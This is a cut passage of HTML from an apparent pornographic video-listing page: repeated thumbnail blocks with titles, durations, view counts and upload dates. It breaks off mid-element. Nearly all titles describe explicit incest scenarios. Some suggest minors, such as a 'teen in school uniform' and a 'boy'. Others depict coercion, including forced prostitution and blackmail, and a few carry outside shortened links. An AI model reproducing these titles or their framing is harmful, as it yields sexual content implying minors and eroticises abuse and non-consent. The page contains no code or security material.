                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5608676737306093837/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 55:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 15064 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7596642199737702438/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 166490 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735003459462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ec667f86" src="/thumbs/462/2705852735003459462_0.jpg" alt="Japanese Family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 11879 views</li>
                                <li><i class="fa fa-upload"></i> 5.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640762770169/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fce8d2f9" src="/thumbs/169/3824942640762770169_0.jpg" alt="Exchanging Daughters With Other Families" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Exchanging Daughters With Other Families</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 34865 views</li>
                                <li><i class="fa fa-upload"></i> 25.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5775182495127793447/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="502591e18f256f27" src="/thumbs/447/5775182495127793447_0.jpg" alt="Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9347 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733516655850/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb993c7acea" src="/thumbs/850/2705852733516655850_0.jpg" alt="Boy cums twice with big tits mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Boy cums twice with big tits mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 211 views</li>
                                <li><i class="fa fa-upload"></i> 27.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639519907660/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b2d43f4c" src="/thumbs/660/3824942639519907660_0.jpg" alt="Brazzers - Dirty milf Rayveness masturbates in theater" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brazzers - Dirty milf Rayveness masturbates in theater</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 17028 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10177417013757142110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8d3d72da0c02e45e" src="/thumbs/110/10177417013757142110_0.jpg" alt="Horny Sisters Seduce and Fuck their Step Dad and share cum" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny Sisters Seduce and Fuck their Step Dad and share cum</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 94 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4340870154184877134/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 195535 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6189126698923849487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="55e431f0f73df70f" src="/thumbs/487/6189126698923849487_0.jpg" alt="daughter swap - dirty old man caught his gorgeous stepdaughter doing a webcam show and bangs her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> daughter swap - dirty old man caught his gorgeous stepdaughter doing a webcam show and bangs her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637536335774/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103c99579e" src="/thumbs/774/3824942637536335774_0.jpg" alt="Cum In Me StepDaddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cum In Me StepDaddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 769693 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17073352827976970271/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ecf0bbf0447a701f" src="/thumbs/271/17073352827976970271_0.jpg" alt="Sister fucks brother - blackmail by little brother and fucks him to shut him up - Fifi Foxx" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sister fucks brother - blackmail by little brother and fucks him to shut him up - Fifi Foxx</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 265 views</li>
                                <li><i class="fa fa-upload"></i> 25.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11894868537789110404/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a5130fe9d4e3d884" src="/thumbs/404/11894868537789110404_0.jpg" alt="amateur incest porn featuring family members in the most rough and xxx action ever seen. watch them fuck each other like crazy and show you why incest is a thing." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur incest porn featuring family members in the most rough and xxx action ever seen. watch them fuck each other like crazy and show you why incest is a thing.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 171 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9103300921937315910/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg" alt="a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12902 views</li>
                                <li><i class="fa fa-upload"></i> 18.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7696577574872923901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6acfbc86b089befd" src="/thumbs/901/7696577574872923901_0.jpg" alt="real mom riding and sucking her s." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> real mom riding and sucking her s.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9698 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637738104074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1048a0150a" src="/thumbs/74/3824942637738104074_0.jpg" alt="MOM gives me the BEST GRADUATION gift ever" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM gives me the BEST GRADUATION gift ever</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9260 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4060380844391374914/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38595edd7abfa042" src="/thumbs/914/4060380844391374914_0.jpg" alt="Father & Daughter Sex Ed - Riley Star - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father & Daughter Sex Ed - Riley Star - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 103 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640738851505/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg" alt="tylerblueko" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> tylerblueko</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1583545 views</li>
                                <li><i class="fa fa-upload"></i> 7.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/499071901827511642/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" alt="russian xxx with real incest involving hot girls and wives." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian xxx with real incest involving hot girls and wives.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 183 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16044596193849792769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dea9db3afb005901" src="/thumbs/769/16044596193849792769_0.jpg" alt="hot russian mommy fucking with her son on sofa" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 22:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot russian mommy fucking with her son on sofa</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 5157 views</li>
                                <li><i class="fa fa-upload"></i> 15.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/795853434676673186/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b0b707b732d7aa2" src="/thumbs/186/795853434676673186_0.jpg" alt="s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 641 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735086519395/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f159e463" src="/thumbs/395/2705852735086519395_0.jpg" alt="Nasrin Akter Father nasir mamber bakinagor comilla" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nasrin Akter Father nasir mamber bakinagor comilla</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 487620 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8944714449895066216/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c220266ab4c8a68" src="/thumbs/216/8944714449895066216_0.jpg" alt="Step Mom and NOT daughter Gang Banged Together" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step Mom and NOT daughter Gang Banged Together</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19 views</li>
                                <li><i class="fa fa-upload"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10759855170994138194/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9552af4515c16c52" src="/thumbs/194/10759855170994138194_0.jpg" alt="mother caught father with daughter : https://goo.gl/pZdK41" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother caught father with daughter : https://goo.gl/pZdK41</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 35136 views</li>
                                <li><i class="fa fa-upload"></i> 16.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14933488717732845227/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cf3e68de25c516ab" src="/thumbs/227/14933488717732845227_0.jpg" alt="explore extreme russian incest porn fantasies with the jwties - taboo diaries collection of hardcore taboo sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> explore extreme russian incest porn fantasies with the jwties - taboo diaries collection of hardcore taboo sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9023 views</li>
                                <li><i class="fa fa-upload"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732785696692/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb968361fb4" src="/thumbs/692/2705852732785696692_0.jpg" alt="Stepson cums in stepmom&#039;s pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepson cums in stepmom&#039;s pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 945 views</li>
                                <li><i class="fa fa-upload"></i> 27.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 6475 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4521060472556354916/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3ebe088bd2c7fd64" src="/thumbs/916/4521060472556354916_0.jpg" alt="insext dad with a lot of talk 01540 - pornhub family porn chase - family guy porn full videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext dad with a lot of talk 01540 - pornhub family porn chase - family guy porn full videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16369644990009080115/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e32ca96368be7933" src="/thumbs/115/16369644990009080115_0.jpg" alt="STEP MOTHER HARDCORE FUCK WITH 18+ VIRGIN YOUNG BOY ( HINDI AUDIO )" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> STEP MOTHER HARDCORE FUCK WITH 18+ VIRGIN YOUNG BOY ( HINDI AUDIO )</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 6730 views</li>
                                <li><i class="fa fa-upload"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5906969814278179344/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="51f9c5bfe7018a10" src="/thumbs/344/5906969814278179344_0.jpg" alt="rough and naughty sex can come with incest scenarios and taboos." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and naughty sex can come with incest scenarios and taboos.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 109 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13886952115661585652/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c0b85d5f7ade3cf4" src="/thumbs/652/13886952115661585652_0.jpg" alt="incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 21785 views</li>
                                <li><i class="fa fa-upload"></i> 15.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/194964094138790966/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2b4a6cf87193436" src="/thumbs/966/194964094138790966_0.jpg" alt="Treat older brother with a deep blowjob while parents not at home" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Treat older brother with a deep blowjob while parents not at home</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 13.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12126757197632649109/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a84ae56bc24e3795" src="/thumbs/109/12126757197632649109_0.jpg" alt="Mom Cures Her Son's Milf Porn Addiction - Amber Chase - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Cures Her Son's Milf Porn Addiction - Amber Chase - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 4372 views</li>
                                <li><i class="fa fa-upload"></i> 30.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757376581821088/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981cea6ae2a0" src="/thumbs/88/8440757376581821088_0.jpg" alt="Family Strokes - Stepdaughter And Stepdad Caught Fucking By Mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Family Strokes - Stepdaughter And Stepdad Caught Fucking By Mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 437 views</li>
                                <li><i class="fa fa-upload"></i> 9.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5169538449345622129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="47bde3d48df83071" src="/thumbs/129/5169538449345622129_0.jpg" alt="Asian bitches are getting fucked in a hot spa" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian bitches are getting fucked in a hot spa</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3845 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4101966033922706571/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38ed1c5fecae4c8b" src="/thumbs/571/4101966033922706571_0.jpg" alt="Japanese love story Father in law and Daughter in law.    httpwww.poringa.netIncestTopic" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese love story Father in law and Daughter in law.    httpwww.poringa.netIncestTopic</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 4537 views</li>
                                <li><i class="fa fa-upload"></i> 10.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2148108940041531235/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1dcf9db326042f63" src="/thumbs/235/2148108940041531235_0.jpg" alt="mom is forced by her evil son into prostitution to pay off his debts part 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom is forced by her evil son into prostitution to pay off his debts part 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12474 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1925996678832309743/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" alt="Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 963 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15327674138068916943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d4b6d66b488a1acf" src="/thumbs/943/15327674138068916943_0.jpg" alt="Injection uncle fucking chubby aunty part1" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Injection uncle fucking chubby aunty part1</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1276 views</li>
                                <li><i class="fa fa-upload"></i> 19.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6407095059351940293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="58ea93029ed52cc5" src="/thumbs/293/6407095059351940293_0.jpg" alt="Son Forces Mom to Stay Home - Nadia White - Family Therapy - Preview" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Forces Mom to Stay Home - Nadia White - Family Therapy - Preview</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1554 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640099504164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d5603024" src="/thumbs/164/3824942640099504164_0.jpg" alt="Mother &amp; Son Naked Yoga - Melanie Hicks - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother &amp; Son Naked Yoga - Melanie Hicks - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3100 views</li>
                                <li><i class="fa fa-upload"></i> 15.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545217597876/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25129fd71b4" src="/thumbs/876/1426482545217597876_0.jpg" alt="Son watching how mom Friday goes black" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son watching how mom Friday goes black</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3621 views</li>
                                <li><i class="fa fa-upload"></i> 24.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638185428499/" class="trd">
                                <div class="thumb-image wide-ratio">
